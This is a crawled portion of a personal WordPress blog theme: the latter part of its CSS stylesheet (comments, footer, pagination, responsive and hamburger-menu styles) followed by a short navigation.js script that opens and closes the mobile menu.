.comment .avatar {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  border: 3px solid var(--rose-accent);
}

.comment-author {
  font-weight: bold;
  color: var(--coffee-brown);
  margin-bottom: 5px;
}

.comment-author .fn {
  font-size: 1.1em;
  color: var(--rose-accent);
}

.comment-meta {
  font-size: 0.85em;
  color: var(--text-secondary);
  margin-bottom: 15px;
}

.comment-meta a {
  color: var(--text-secondary);
  text-decoration: none;
}

.comment-meta a:hover {
  color: var(--rose-accent);
}

.reply {
  margin-top: 15px;
}

.reply a {
  display: inline-block;
  padding: 5px 15px;
  background: var(--rose-pink);
  color: var(--rose-accent);
  text-decoration: none;
  border-radius: 15px;
  font-size: 0.9em;
  transition: all 0.3s ease;
}

.reply a:hover {
  background: var(--rose-accent);
  color: white;
}

.children {
  list-style: none;
  margin-left: 30px;
  margin-top: 20px;
}

.children .comment {
  background: white;
  border-left-color: var(--tea-gold);
}

.comment-content {
  margin: 15px 0;
}

/* Comment Form Styling */
.comment-form {
  margin-top: 30px;
}

.comment-form p {
  margin-bottom: 25px;
}

.comment-form label {
  display: block;
  font-weight: 600;
  color: var(--coffee-brown);
  margin-bottom: 8px;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  width: 100%;
  padding: 12px 15px;
  border: 2px solid var(--border-soft);
  border-radius: 8px;
  font-size: 16px;
  font-family: 'Georgia', serif;
  transition: all 0.3s ease;
  background: var(--page-cream);
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: var(--rose-accent);
  background: white;
  box-shadow: 0 0 0 3px rgba(212, 105, 111, 0.1);
}

.comment-form textarea {
  min-height: 150px;
  resize: vertical;
}

.comment-notes {
  font-style: italic;
  color: var(--text-secondary);
  margin-bottom: 25px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  display: inline-block;
  width: 32%;
  margin-right: 2%;
}

.comment-form-url {
  margin-right: 0;
}

.comment-form-comment {
  clear: both;
  width: 100%;
}

.form-submit {
  margin-top: 30px;
  margin-bottom: 0;
}

.form-submit .submit {
  display: inline-block;
  padding: 12px 35px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  border: none;
  border-radius: 25px;
  font-size: 1em;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: all 0.3s ease;
}

.form-submit .submit:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 20px rgba(184, 88, 97, 0.3);
}

.required {
  color: var(--rose-deep);
}

/* Akismet Privacy Notice */
.akismet_comment_form_privacy_notice {
  font-size: 0.9em;
  color: var(--text-secondary);
  margin-top: 20px;
  padding: 15px;
  background: var(--page-cream);
  border-radius: 8px;
  border: 1px solid var(--border-soft);
}

.akismet_comment_form_privacy_notice a {
  color: var(--rose-accent);
  text-decoration: none;
}

.akismet_comment_form_privacy_notice a:hover {
  text-decoration: underline;
}

/* Logged-in users comment form */
.logged-in-as {
  font-size: 0.95em;
  color: var(--text-secondary);
  margin-bottom: 20px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
}

.logged-in-as a {
  color: var(--rose-accent);
  text-decoration: none;
  font-weight: 600;
}

.logged-in-as a:hover {
  text-decoration: underline;
}

/* Footer */
.site-footer {
  background: linear-gradient(135deg, var(--coffee-brown), var(--tea-gold));
  color: white;
  padding: 50px 0 30px;
  margin-top: 60px;
  position: relative;
  clear: both;
  width: 100%;
}

.site-footer::before {
  content: '"Finding extraordinary in ordinary life"';
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--rose-accent);
  color: white;
  padding: 10px 30px;
  border-radius: 30px;
  font-style: italic;
  font-size: 0.9em;
}

.footer-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
}

.footer-social {
  display: flex;
  gap: 20px;
}

.footer-social a {
  color: white;
  font-size: 1.2em;
  transition: transform 0.3s ease;
}

.footer-social a:hover {
  transform: translateY(-3px);
}

.footer-copyright {
  text-align: center;
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: 0.9em;
}

/* Pagination */
.pagination {
  text-align: center;
  margin: 40px 0;
}

.pagination a,
.pagination span {
  display: inline-block;
  padding: 10px 15px;
  margin: 0 5px;
  background: white;
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 5px;
  transition: all 0.3s ease;
  box-shadow: 0 2px 5px var(--shadow-soft);
}

.pagination a:hover,
.pagination .current {
  background: var(--rose-accent);
  color: white;
}

/* Responsive Design */
@media (max-width: 768px) {
  .content-area,
  .widget-area {
    width: 100%;
    float: none;
    padding: 0;
  }

  .widget-area {
    margin-top: 40px;
  }

  .site-title {
    font-size: 2em;
  }

  .post-card .entry-header,
  .post-card .entry-content,
  .post-card .entry-footer,
  .single-post .entry-header,
  .single-post .entry-content,
  .single-post .entry-footer {
    padding-left: 25px;
    padding-right: 25px;
  }

  .post-card .entry-header,
  .single-post .entry-header {
    padding-top: 25px;
  }

  .post-card .entry-footer,
  .single-post .entry-footer {
    padding-bottom: 25px;
  }

  .single-post .post-thumbnail {
    margin-bottom: 25px;
    height: 250px;
  }

  .post-thumbnail {
    padding-bottom: 66.67%; /* 3:2 aspect ratio on mobile */
  }

  @supports (aspect-ratio: 3/2) {
    .post-thumbnail {
      padding-bottom: 0;
      aspect-ratio: 3/2;
    }
  }

  .post-navigation .nav-links {
    flex-direction: column;
  }

  .post-navigation .nav-next {
    text-align: left;
    margin-top: 15px;
  }

  .main-navigation ul {
    flex-direction: column;
    gap: 10px;
  }

  /* Comment form responsive */
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .comments-area {
    padding: 25px;
  }

  .comment-reply-title {
    font-size: 1.3em;
  }
}

/* Special touches for Shilpa */
blockquote {
  border-left: 4px solid var(--rose-accent);
  padding-left: 20px;
  margin: 30px 0;
  font-style: italic;
  color: var(--text-secondary);
  position: relative;
}

blockquote::before {
  content: '"';
  position: absolute;
  top: -10px;
  left: -5px;
  font-size: 60px;
  color: var(--rose-pink);
}

/* Book-inspired link style for reading lists */
.book-link {
  display: inline-block;
  padding: 5px 10px;
  background: linear-gradient(to right, transparent 50%, var(--tea-gold) 50%);
  background-size: 200% 100%;
  background-position: left;
  transition: background-position 0.3s ease;
}

.book-link:hover {
  background-position: right;
}

/* Coffee cup animation for loading */
@keyframes steam {
  0% { transform: translateY(0) scaleX(1); opacity: 0.8; }
  100% { transform: translateY(-20px) scaleX(1.5); opacity: 0; }
}

.loading-coffee::before {
  content: '☕';
  font-size: 40px;
  position: relative;
}

.loading-coffee::after {
  content: '';
  position: absolute;
  top: -10px;
  left: 50%;
  width: 20px;
  height: 20px;
  background: var(--text-secondary);
  border-radius: 50%;
  animation: steam 2s infinite;
}
/* ========================================
   Mobile Navigation & Hamburger Menu
   ======================================== */

/* Hide menu toggle button on desktop */
.menu-toggle {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 10px;
  position: relative;
  z-index: 1001;
}

/* Hamburger Icon Styles */
.hamburger-box {
  width: 30px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width: 30px;
  height: 3px;
  background-color: var(--text-primary);
  border-radius: 2px;
  position: absolute;
  transition: transform 0.3s ease, opacity 0.3s ease;
}

.hamburger-inner {
  top: 50%;
  transform: translateY(-50%);
}

.hamburger-inner::before {
  content: "";
  top: -10px;
}

.hamburger-inner::after {
  content: "";
  top: 10px;
}

/* Active state - transforms to X */
.menu-toggle.is-active .hamburger-inner {
  transform: translateY(-50%) rotate(45deg);
}

.menu-toggle.is-active .hamburger-inner::before {
  opacity: 0;
}

.menu-toggle.is-active .hamburger-inner::after {
  transform: translateY(-10px) rotate(-90deg);
}

/* Mobile Navigation Styles */
@media (max-width: 768px) {
  /* Show hamburger menu */
  .menu-toggle {
    display: block;
    margin-left: auto;
  }

  /* Header layout adjustment */
  #masthead .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  .site-branding {
    flex: 1;
  }

  /* Hide navigation by default */
  .main-navigation {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--page-cream);
    z-index: 1000;
    padding: 80px 20px 20px;
    overflow-y: auto;
  }

  /* Show navigation when toggled */
  .main-navigation.toggled {
    display: block;
    animation: slideIn 0.3s ease;
  }

  /* Mobile menu styles */
  .main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .main-navigation li {
    border-bottom: 1px solid var(--border-soft);
  }

  .main-navigation a {
    display: block;
    padding: 15px 10px;
    text-decoration: none;
    color: var(--text-primary);
    font-size: 18px;
    transition: all 0.3s ease;
  }

  .main-navigation a:hover,
  .main-navigation a:focus {
    background: var(--rose-pink);
    color: var(--rose-deep);
    padding-left: 20px;
  }

  /* Submenu styles */
  .main-navigation ul ul {
    position: static;
    box-shadow: none;
    background: transparent;
    padding-left: 20px;
  }

  .main-navigation ul ul li {
    border-bottom: 1px solid rgba(232, 215, 217, 0.5);
  }

  .main-navigation ul ul a {
    font-size: 16px;
    padding: 10px;
  }

  /* Body overlay when menu is open */
  body.mobile-menu-open {
    overflow: hidden;
  }

  /* Slide-in animation */
  @keyframes slideIn {
    from {
      transform: translateX(-100%);
      opacity: 0;
    }
    to {
      transform: translateX(0);
      opacity: 1;
    }
  }

  /* Adjust site title for mobile */
  .site-title {
    font-size: 1.5rem;
  }

  .site-description {
    font-size: 0.9rem;
  }
}

/* Tablet adjustments */
@media (max-width: 1024px) and (min-width: 769px) {
  .main-navigation ul {
    flex-wrap: wrap;
  }

  .main-navigation li {
    margin: 0 10px 10px 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0
body_size: 2177
content:
(function() {
    'use strict';

    var menuToggle = document.querySelector('.menu-toggle');
    var siteNavigation = document.querySelector('#site-navigation');

    if (!menuToggle || !siteNavigation) {
        return;
    }

    menuToggle.addEventListener('click', function() {
        var expanded = menuToggle.getAttribute('aria-expanded') === 'true';
        menuToggle.setAttribute('aria-expanded', !expanded);
        siteNavigation.classList.toggle('toggled');
        menuToggle.classList.toggle('is-active');
        document.body.classList.toggle('mobile-menu-open');
    });

    // Close menu when clicking outside
    document.addEventListener('click', function(event) {
        var isClickInside = siteNavigation.contains(event.target) || menuToggle.contains(event.target);

        if (!isClickInside && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
        }
    });

    // Close menu on escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
            menuToggle.focus();
        }
    });

    // Handle window resize
    var resizeTimer;
    window.addEventListener('resize', function() {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function() {
            if (window.innerWidth > 768 && siteNavigation.classList.contains('toggled')) {
                menuToggle.setAttribute('aria-expanded', 'false');
                siteNavigation.classList.remove('toggled');
                menuToggle.classList.remove('is-active');
                document.body.classList.remove('mobile-menu-open');
            }
        }, 250);
    });

})();